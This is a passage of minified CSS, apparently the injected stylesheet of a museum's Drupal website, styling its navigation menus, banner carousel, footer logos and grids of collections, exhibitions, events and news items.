!important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:16px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:14px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:10px !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
@media only screen and (min-width:980px) and (max-width:1100px){#navbar.container,#navbar.container .container{width:99% !important;}.navbar-header .name{font-size:26px !important;}.tb-megamenu .nav > li > a{font-size:15px !important;padding:15px 19px 5px 0 !important;}.front .view-banner .views-field-title{padding:50px 35px 0px !important;font-size:30px !important;}.front .view-banner .views-field-view-node{padding:300px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:130px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:20px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:16px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
.navbar-header .name{color:#000;font-family:"Optima Regular" !important;}.navbar-header{width:auto;height:80px;padding-top:10px;}.navbar-header .name{font-size:26px;padding:20px;}.navbar{margin-bottom:0px;}#block-locale-language{width:130px;float:right;margin:10px 0 0 10px;}#block-locale-language .block-title{float:left;}#block-locale-language ul li{float:left;list-style-type:none;padding:2px 5px;margin-top:20px;}#block-locale-language ul li a.active img{border-bottom:2px solid #E11F20;padding-bottom:2px;}#block-locale-language h2.block-title{font-size:13px;}.tb-megamenu .nav{background-color:#FFF;}.tb-megamenu .nav > li > a,.tb-megamenu .mega-nav > li a,.tb-megamenu .dropdown-menu .mega-nav > li a{color:#6a6a6a;font-family:"Optima Regular" !important;font-size:17px;font-weight:normal;border-top:0px none;border-right:none;padding:15px 15px 5px;}.tb-megamenu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .active > a:hover{background-color:#EEE;}.tb-megamenu .nav > .active > a,.tb-megamenu .nav > .active > a:hover,.tb-megamenu .nav > .active > a:focus{background-color:#FFF;color:#E11F20;text-shadow:none;box-shadow:none;outline:medium none;}.tb-megamenu .dropdown-menu .active > a{color:#E11F20 !important;background-color:#FFF;background-image:none !important;}.tb-megamenu .nav li.dropdown.open > .dropdown-toggle{background-color:#FFF;color:#E11F20;}.tb-megamenu .nav li.dropdown.active > .dropdown-toggle,.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle,.tb-megamenu .nav > li.dropdown.open.active > a:hover{background-color:#FFF;border-color:#DDD;color:#E11F20;}.tb-megamenu .nav-collapse .dropdown-menu{background-color:#FFF !important;}.tb-megamenu .nav-collapse{background:transparent !important;top:40px !important;}.tb-megamenu .nav > li > a{text-transform:uppercase;}.breadcrumb{border-radius:0 !important;}.tb-megamenu .btn-navbar:hover{cursor:pointer;}div.tb-megamenu .btn-navbar,div.tb-megamenu .btn-navbar:hover{height:35px;width:35px;background-image:url(/sites/default/files/public/css_injector/images/menu-2.jpg) !important;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:focus{background-position:0px 0px;;}.tb-megamenu .btn-navbar:hover{background-position:0px -35px;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:hover{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;box-shadow:none !important;background-image:none !important;text-shadow:none !important;transition:none !important;border-radius:0;border:none;}.fa-navicon::before,.fa-reorder::before,.fa-bars::before{content:"" !important;}nav .secondary{float:right;}nav .secondary a{margin:27px 5px 0;padding:5px;font-size:13px;}#block-tb-megamenu-main-menu{clear:left;}a.menu-778,ul.links li.menu-778 a,a.menu-780,ul.links li.menu-780 a,a.menu-779,ul.links li.menu-779 a{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778,ul.links li.menu-778 a{background-position:0px 0px;}a.menu-779,ul.links li.menu-779 a{background-position:0px -30px;}a.menu-780,ul.links li.menu-780 a{background-position:0px -60px;}a.menu-778:hover,ul.links li.menu-778 a:hover,a.menu-779:hover,ul.links li.menu-779 a:hover,a.menu-780:hover,ul.links li.menu-780 a:hover{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778:hover,ul.links li.menu-778 a:hover{background-position:0px -90px;}a.menu-779:hover,ul.links li.menu-779 a:hover{background-position:0px -120px;}a.menu-780:hover,ul.links li.menu-780 a:hover{background-position:0px -150px;}a.menu-780,ul.links li.menu-780 a,a.menu-778,ul.links li.menu-778 a,a.menu-779,ul.links li.menu-779 a,a.menu-780,ul.links li.menu-780 a{width:30px;margin:10px 2px;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .open > a{color:#E11F20;background-repeat:no-repeat;background-image:none;}.navbar-default .navbar-nav a,.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#555;background-color:#FFF !important;box-shadow:none !important;}.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#E11F20 !important;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover{height:35px;background:transparent url(/sites/default/files/public/css_injector/images/menu-1.jpg) no-repeat scroll 0% 0%;}.navbar-default .navbar-toggle{margin-right:0;background-position:0px 0px;}.navbar-default .navbar-toggle:hover{background-position:0px -35px;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle .icon-bar{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;border-radius:0;border:none;}.front .view-banner .views-field-body,.front .view-banner .views-field-title,.front .view-banner .views-field-view-node,.front .view-banner .views-field-edit-node{position:absolute;top:0px;left:87px;}.front .view-banner .views-field-body{position:absolute;height:621px;width:380px;background-color:rgba(166,7,0,0.6);}.front .view-banner .views-field-title{padding:60px 35px 0 35px;font-size:30px;color:#FFF;text-transform:uppercase;position:absolute;width:380px;line-height:1.02857;z-index:99;}.front .view-banner .views-field-body .field-content{padding:160px 35px 0 35px;font-size:17px;color:#FFF;}.front .view-banner .views-field-view-node{padding:380px 35px 0 270px;font-size:14px;color:#FFF;position:absolute;}.front .view-banner .views-field-edit-node{padding:10px 35px 0 290px;font-size:17px;color:#FFF;position:absolute;z-index:100;}.front .view-banner .field-content a{color:#FFF;}.front .carousel-control .icon-prev,.front .carousel-control .icon-next{font-size:100px;height:100px;margin-top:-50px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#FFF;}.front .carousel-control .icon-prev{margin-left:-35px;}.front .carousel-control .icon-next{margin-right:-35px;}.front a.carousel-control{width:9%;}.front ol.carousel-indicators{left:121%;bottom:0px;width:auto;padding-right:15px;}.front ol.carousel-indicators li.active{width:10px;height:10px;margin:1px;}#block-search-form{width:210px;float:right;margin-top:27px;margin-right:10px;}#block-search-form .form-control{border-top-left-radius:20px !important;border-bottom-left-radius:20px !important;height:29px;}#block-search-form .btn-primary{height:29px;width:44px;padding-top:4px;border-top-right-radius:20px !important;border-bottom-right-radius:20px !important;background-image:none;border-color:#E11F20;background:#E11F20 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;display:block;text-indent:-9999em;text-transform:uppercase;}#block-search-form .btn-primary:hover{border-color:#C71014;background:#C71014 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;}.search-results .search-info{font-size:13px;}body{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;line-height:1.42857;color:#555;}body.page-node,body.page-user .user-profile,body .view-taxonomy-term .taxonomy-term-description > p{line-height:1.7;}li.statistics_counter{padding-top:15px;}.taxonomy-term > h2 >a{display:none;}.node ul.links{clear:left;}footer.container{margin-top:30px;margin-bottom:40px;}.region-footer{border-top:1px solid #E11F20;}footer h2{font-size:22px;}footer .menu a{padding:2px;color:#222;font-size:14px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:270px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto;margin-right:auto;}.footer #block-block-1{margin-top:50px;}.footer #block-block-1 > a.bellas_artes,.footer #block-block-1 > a.mediart{display:block;float:left;margin-right:20px;text-indent:-9999px;}.footer #block-block-1 > a.bellas_artes{width:37px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-museo-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > a.mediart{width:56px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-mediart-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > span.copyright{position:relative;top:15px;font-size:12px;font-weight:bold;}.footer #block-block-1 span.copyright > a{color:#222;}.footer .pane-menu-menu-redes-sociales{margin-top:20px;}.footer .pane-menu-menu-redes-sociales .nav li > a,.footer .pane-menu-menu-redes-sociales .nav li > a:focus,.footer .pane-menu-menu-redes-sociales .nav li > a:hover,.footer .pane-menu-menu-redes-sociales .nav .open > a,.footer .pane-menu-menu-redes-sociales .nav .open > a:focus,.footer .pane-menu-menu-redes-sociales .nav .open > a:hover{background-color:transparent !important;border-color:transparent !important;}a.menu-1322{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322{background-position:0px 0px;}a.menu-1322:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322:hover{background-position:0px -90px;}a.menu-1431{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431{background-position:0px -30px;}a.menu-1431:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431:hover{background-position:0px -120px;}.pane-menu-menu-redes-sociales ul.menu li{float:left;width:40px;padding-left:10px;}.pane-menu-menu-redes-sociales ul.menu li.first{width:30px;padding-left:0px;}.h2,h2{font-size:22px;}.h3,h3{font-size:20px;}#navbar.container,#navbar.container .container{width:98%;max-width:1370px;margin-bottom:5px;}.front h1.page-header{display:none;}.navbar-default{background-image:none;background-repeat:no-repeat;border-radius:0;box-shadow:none;}.navbar-default{background-color:#FFF;border-color:#FFF;}#block-views-las-colecciones-block,#block-views-exposiciones-transitorias-block,#block-views-1d26aa600480d5f631e28375752a5526,#block-views-calendario-block-4,#block-views-noticias-pagina-principal-block,#block-views-enlaces-pagina-principal-block{margin-top:45px;border-top:1px solid rgb(225,31,32);background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin:40px 15px 20px 0;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;float:left;color:#6A6A6A;}.not-front h1.page-header{border-top:1px solid rgb(225,31,32);margin:0;padding-top:40px;background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;color:#6A6A6A;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;border-bottom:none;}.main-container a{color:#222;}#block-views-las-colecciones-block .view-content,#block-views-exposiciones-transitorias-block .view-content,#block-views-calendario-block-4 .view-content,#block-views-noticias-pagina-principal-block .view-content{clear:left;}#block-views-las-colecciones-block .more-link,#block-views-exposiciones-transitorias-block .more-link,#block-views-calendario-block-4 .more-link,#block-views-noticias-pagina-principal-block .more-link{margin-top:40px;padding:10px 10px;}#block-views-las-colecciones-block .more-link a,#block-views-exposiciones-transitorias-block .more-link a,#block-views-calendario-block-4 .more-link a,#block-views-noticias-pagina-principal-block  .more-link a{color:#E11F20;font-size:16px;}.field-name-field-rol .field-item{color:#555;font-weight:bold;}.field-name-field-rol .field-item:after{content:":";}.field-name-field-usuarios{padding:0 !important;}.view .view-header .contextual-links-region{min-height:8px;}.views-bootstrap-grid-plugin-style .col-sm-2,.views-bootstrap-grid-plugin-style .col-sm-3{color:#555;margin-top:40px;margin-bottom:10px;}.views-bootstrap-grid-plugin-style .col-sm-4,.views-bootstrap-grid-plugin-style .col-sm-6{color:#555;margin-top:20px;margin-bottom:10px;}.front .views-bootstrap-grid-plugin-style .col-sm-2,.front .views-bootstrap-grid-plugin-style .col-sm-3,.front .views-bootstrap-grid-plugin-style .col-sm-4,.front .views-bootstrap-grid-plugin-style .col-sm-6{margin-top:10px !important;margin-bottom:10px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-archivos-adjuntos{padding-top:5px !important;padding-bottom:5px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-tags{font-size:15px !important;}.page-node .field-name-field-tags{margin-top:0 !important;}.page-node .field-name-body{margin-top:20px !important;margin-bottom:20px !important;}.field-name-field-rol{float:left;padding:0 5px 0 0 !important;}.field-name-body a{font-weight:bold;}.view-header .taxonomy-term{margin-top:10px;}.view-header .field-name-field-archivos-adjuntos{margin-bottom:10px;}.views-bootstrap-grid-plugin-style .a2a_kit{display:none;}.nav-tabs{font-size:15px;margin:20px 0;}.nav-tabs > li{margin-bottom:-2px !important;}.nav-tabs > li > a{border-radius:0 !important;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{border:none;color:#222;background-color:#F8F7F5;}.nav-tabs > li.active > a{background-color:#F8F7F5;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{background-color:#EEE;border-color:#EEE;}.page-user h4{font-size:20px;}.page-user .field-name-field-ficha{margin:15px 0px;}#block-views-portafolio-block{margin-top:45px;border-top:1px solid #DDD;}#block-views-portafolio-block > h2{margin:40px 15px 0px 0px;text-transform:uppercase;font-size:22px;color:#6A6A6A;}.panel-heading{background-image:none !important;border-top-right-radius:0 !important;}#block-views-las-colecciones-block .views-field{background-color:#181818;color:#F8F8F8;font-size:17px;}#block-views-las-colecciones-block .views-field-title a{color:#F8F8F8;font-size:22px;text-transform:uppercase;}#block-views-las-colecciones-block .views-field-title,#block-views-las-colecciones-block .views-field-body{padding:25px;}#block-views-las-colecciones-block .views-field-title{padding-bottom:0px;}#block-views-las-colecciones-block .views-field-edit-node,#block-views-las-colecciones-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-las-colecciones-block .more-link{left:205px;}#block-views-exposiciones-transitorias-block .views-field{background-color:#f8f7f5;color:#555;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field a,#block-views-exposiciones-transitorias-block .views-field-field-date{color:#222;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-field-date{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-exposiciones-transitorias-block .views-field-title,#block-views-exposiciones-transitorias-block .views-field-title a{padding-top:25px !important;font-size:22px;text-transform:uppercase;}#block-views-exposiciones-transitorias-block .views-field,#block-views-1d26aa600480d5f631e28375752a5526 .views-field{padding:15px 25px 10px 25px;}#block-views-exposiciones-transitorias-block .views-field-field-trns-imagen-portada,#block-views-1d26aa600480d5f631e28375752a5526 .views-field-field-trns-imagen-portada{padding:0;}#block-views-exposiciones-transitorias-block .views-field-field-date,#block-views-exposiciones-transitorias-block .views-field-field-trns-lugar,#block-views-exposiciones-transitorias-block .views-field-view-node{padding-top:2px;padding-bottom:2px;}#block-views-exposiciones-transitorias-block .views-field-view-node,#block-views-exposiciones-transitorias-block .views-field-view-node a{font-size:15px;text-align:right;padding-top:10px;padding-bottom:25px;}#block-views-exposiciones-transitorias-block .views-field-field-espacio,#block-views-exposiciones-transitorias-block .views-field-field-espacio a{padding-top:1px;padding-bottom:1px;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-edit-node,#block-views-exposiciones-transitorias-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field-field-tags{padding-top:0;padding-bottom:0;}.page-node .node-node-gallery-gallery .field-name-field-date{color:#E11F20;}.page-node .node-node-gallery-gallery .field-name-body,.page-node .node-node-gallery-gallery .field-name-field-trns-imagen-portada{margin-top:25px;}#block-views-calendario-block-4 .views-field-field-image{padding:0px !important;}#block-views-calendario-block-4 .views-field{background-color:#f8f7f5;color:#555;padding:1px 20px 1px 70px;}#block-views-calendario-block-4 .views-field-nothing{float:left;width:70px;height:100px;padding:25px 0 0 21px;background:transparent url(/sites/default/files/public/css_injector/images/circulo.png) no-repeat scroll 50% 50%;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single{position:relative;top:-4px;color:#FFF;font-size:12px;text-transform:uppercase;font-weight:bold;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{top:5px;padding:0 2px;color:#FFF;font-size:20px;text-transform:uppercase;font-weight:normal;}#block-views-calendario-block-4 .views-field-title,#block-views-calendario-block-4 .views-field-title a{padding-top:25px;padding-bottom:5px;font-size:20px;text-transform:uppercase;}#block-views-calendario-block-4 .views-field-field-trns-lugar,#block-views-calendario-block-4 .views-field-field-event-lugar a{font-size:15px;}#block-views-calendario-block-4 .views-field-field-date{padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}#block-views-calendario-block-4 .views-field-body{padding-top:5px;padding-bottom:10px;font-size:17px;}#block-views-calendario-block-4 .views-field-field-publico,#block-views-calendario-block-4 .views-field-field-event-categoria,#block-views-calendario-block-4 .views-field-field-tags{font-size:15px;}#block-views-calendario-block-4 .views-field-view-node,#block-views-calendario-block-4 .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-calendario-block-4 .views-field-edit-node,#block-views-calendario-block-4 .views-field-edit-node a{padding-left:0;background-color:#FFF;font-size:17px;}.page-node .node-evento .field-name-field-date{color:#E11F20;}.page-node .node-evento .field-name-body{margin:25px 0px;}.page-node .node-evento .field-name-field-image .field-item{margin:0 0 25px 0;}.page-node .node-evento .reservar{width:30px;display:block;margin:15px 0;}.page-node .node-evento .reservar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.page-node .node-evento .reservar{background-position:0px -90px;}.page-node .node-evento .reservar:hover{background-position:0px -210px;}.page-node .node-evento .reservar.off{background-position:0px -330px;}.views-bootstrap-grid-plugin-style article.node-evento,.view-taxonomy-term article.node-evento,.view-calendario article.node-evento,.view-exposiciones-transitorias article.node-evento{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2 a,.view-taxonomy-term .node-evento .field-name-title-field h2,.view-taxonomy-term .node-evento .field-name-title-field h2 a,.view-calendario .node-evento .field-name-title-field h2,.view-calendario .node-evento .field-name-title-field h2 a,.view-exposiciones-transitorias .node-evento .field-name-title-field h2,.view-exposiciones-transitorias .node-evento .field-name-title-field h2 a{margin-bottom:0;padding-top:10px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-evento header,.views-bootstrap-grid-plugin-style .node-evento .field,.views-bootstrap-grid-plugin-style .node-evento footer,.views-bootstrap-grid-plugin-style .node-evento .a2a_kit,.view-taxonomy-term .node-evento header,.view-taxonomy-term .node-evento .field,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento header,.view-calendario .node-evento .field,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento header,.view-exposiciones-transitorias .node-evento .field,.view-exposiciones-transitorias .node-evento footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar,.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar a,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar a,.view-calendario div.field-name-field-trns-lugar,.view-calendario div.field-name-field-trns-lugar a,.view-exposiciones-transitorias div.field-name-field-trns-lugar,.view-exposiciones-transitorias div.field-name-field-trns-lugar a{padding-top:2px;padding-bottom:5px;font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-date,.view-taxonomy-term .node-evento .field-name-field-date,.view-calendario .node-evento .field-name-field-date,.view-exposiciones-transitorias .node-evento .field-name-field-date{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-evento .field-name-body,.views-bootstrap-grid-plugin-style .node-evento .field-name-body p,.view-taxonomy-term .node-evento .field-name-body,.view-taxonomy-term .node-evento .field-name-body p,.view-calendario .node-evento .field-name-body,.view-calendario .node-evento .field-name-body p,.view-exposiciones-transitorias .node-evento .field-name-body,.view-exposiciones-transitorias .node-evento .field-name-body p{margin:0;padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-evento .field-type-taxonomy-term-reference,.view-taxonomy-term .node-evento .field-type-taxonomy-term-reference,.view-calendario .node-evento .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-evento .field-type-taxonomy-term-reference{font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-image,.view-taxonomy-term .node-evento .field-name-field-image,.view-calendario .field-name-field-image,.view-exposiciones-transitorias .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-evento footer,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento footer{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-tags{padding:0 !important;font-size:15px;}#block-views-noticias-pagina-principal-block .col{padding:10px;}#block-views-noticias-pagina-principal-block .views-field{padding:5px 25px;color:#555;background-color:#f8f7f5;}#block-views-noticias-pagina-principal-block .views-field-field-image,#block-views-noticias-pagina-principal-block .views-field-field-bnr-imagen{padding:0px;}#block-views-noticias-pagina-principal-block .views-field-title,#block-views-noticias-pagina-principal-block .views-field-title a{padding-top:25px;font-size:22px;text-transform:uppercase;}#block-views-noticias-pagina-principal-block .views-field-created{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-noticias-pagina-principal-block .views-field-body p{margin:0px;}#block-views-noticias-pagina-principal-block .views-field-body{font-size:17px;}#block-views-noticias-pagina-principal-block .views-field-field-tags{font-size:15px;}#block-views-noticias-pagina-principal-block .views-field-view-node,#block-views-noticias-pagina-principal-block .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-noticias-pagina-principal-block .views-field-edit-node,#block-views-noticias-pagina-principal-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}.views-bootstrap-grid-plugin-style article.node-article,.view-taxonomy-term article.node-article,.view-noticias-pagina-principal article.node-article{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2 a,.view-taxonomy-term .node-article .field-name-title-field h2,.view-taxonomy-term .node-article .field-name-title-field h2 a,.view-noticias-pagina-principal .node-article .field-name-title-field h2,.view-noticias-pagina-principal .node-article .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-article header,.views-bootstrap-grid-plugin-style .node-article .field,.views-bootstrap-grid-plugin-style .node-article footer,.views-bootstrap-grid-plugin-style .node-article .a2a_kit,.view-taxonomy-term .node-article header,.view-taxonomy-term .node-article .field,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article header,.view-noticias-pagina-principal .node-article .field,.view-noticias-pagina-principal .node-article footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-article .field-name-submitted-by,.view-taxonomy-term .node-article .field-name-submitted-by,.view-noticias-pagina-principal .node-article .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-article .field-name-body,.view-taxonomy-term .node-article .field-name-body,.view-noticias-pagina-principal .node-article .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-article .field-name-body p,.view-taxonomy-term .node-article .field-name-body p,.view-noticias-pagina-principal .node-article .field-name-body p{margin:0;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-bnr-imagen,.views-bootstrap-grid-plugin-style .node-article .field-name-field-image,.view-taxonomy-term .node-article .field-name-field-bnr-imagen,.view-taxonomy-term .node-article .field-name-field-image,.view-noticias-pagina-principal .node-article .field-name-field-bnr-imagen,.view-noticias-pagina-principal .node-article .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-tags,.view-taxonomy-term .node-article .field-name-field-tags,.view-noticias-pagina-principal .node-article .field-name-field-tags{padding:0;font-size:15px;}.views-bootstrap-grid-plugin-style .node-article footer,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article footer{padding-bottom:30px;}.page-node .node-article .field-name-submitted-by{color:#E11F20;}.page-node .node-article .field-name-body{margin-top:25px;}.page-node .node-article .field-name-field-tags{margin-top:25px;}.page-node .node-article .field-name-field-bnr-imagen .field-item,.page-node .node-article .field-name-field-image .field-item{margin:0 0 25px 0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2,.view .views-bootstrap-grid-plugin-style 